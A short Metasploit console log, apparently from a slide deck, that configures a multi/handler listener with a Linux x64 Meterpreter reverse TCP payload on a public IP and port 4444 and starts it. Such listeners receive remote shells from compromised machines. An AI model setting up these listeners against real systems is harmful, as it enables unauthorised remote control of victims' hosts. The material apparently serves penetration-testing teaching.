 msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set lhost 195.239.174.11
lhost => 195.239.174.11
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter/reverse_tcp
payload => linux/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 195.239.174.11:4444